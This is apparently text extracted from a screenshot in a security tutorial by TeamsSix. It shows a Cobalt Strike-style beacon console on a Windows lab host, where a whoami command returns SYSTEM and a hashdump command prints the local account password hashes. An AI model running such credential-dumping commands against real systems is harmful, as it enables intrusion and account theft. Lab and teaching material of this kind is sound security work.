 Dora
WIN-P26AK33U871 @ 1576
Dora
WIN-P26AK33U871 @ 2060
SYSTEM *
WIN-P26AK33U871 @ 368
Event Log X Listeners X Sites X Beacon 192.168.175.144@368 X
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dora:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com